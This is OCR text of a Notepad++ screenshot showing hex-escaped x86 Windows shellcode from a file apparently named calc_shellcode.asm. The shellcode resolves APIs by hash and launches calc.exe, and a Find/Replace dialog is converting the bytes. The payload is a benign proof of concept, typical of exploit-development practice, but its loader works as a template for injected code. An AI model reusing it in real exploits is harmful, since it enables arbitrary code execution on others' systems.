 *new 3 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
hash_generator.asm calc_shellcode.asm new 3
1 EB\x7B\x33\xDB\x64\x8B\x5B\x30\x8B\x5B\x0C\x8B\x5B\x14\x8B\x1B\x8B\x1B\x8B\x5B\x10\xC3\x60\x8B\x6C\x24\x24\x8B\x45\x3C\x8B\x54\x28\x78\x03\xD5\x8B\x4A\x18\x8B\x5A\x20\x03\xDD\xE3\x34\x4
9\x8B\x34\x8B\x03\xF5\x33\xFF\x33\xC0\xFC\xAC\x84\xC0\x74\x07\xC1\xCF\x0D\x03\xF8\xEB\xF4\x3B\x7C\x24\x28\x75\xE1\x8B\x5A\x24\x03\xDD\x66\x8B\x0C\x4B\x8B\x5A\x1C\x03\xDD\x8B\x04\x8B\x03
\xC5\x89\x44\x24\x1C\x61\xC3\x5A\x49\xFF\x34\x8C\xFF\x75\xFC\xE8\xA5\xFF\xFF\xFF\x83\xC4\x08\x89\x04\x8C\xE3\x02\xEB\xEA\x52\xC3\x8B\xEC\xE8\x7E\xFF\xFF\xFF\x53\x33\xC9\xB1\x02\x68\x98\
xFE\x8A\x0E\x68\x7E\xD8\xE2\x73\xE8\xCC\xFF\xFF\xFF\x8B\x45\xF8\x33\xD2\x52\x68\x2E\x65\x78\x65\x68\x63\x61\x6C\x63\x68\x6D\x33\x32\x5C\x68\x79\x73\x74\x65\x68\x77\x73\x5C\x53\x68\x69\x
6E\x64\x6F\x68\x43\x3A\x5C\x57\x8B\xF4\x6A\x0A\x56\xFF\xD0\x8B\x45\xF4\x33\xD2\x52\xFF\xD0
Replace
Find Replace Find in Files Find in Projects Mark
Find what : Find Next
Replace with : \x Replace
In selection Replace All
Replace All in All Opened
Documents
Close
Backward direction
Match whole word only
Match case
Wrap around
Search Mode
Normal
Extended (\n, \r, \t, \0, \x...)
Regular expression . matches newline
Transparency
On losing focus
Always
Replace All: 207 occurrences were replaced from caret to end-of-file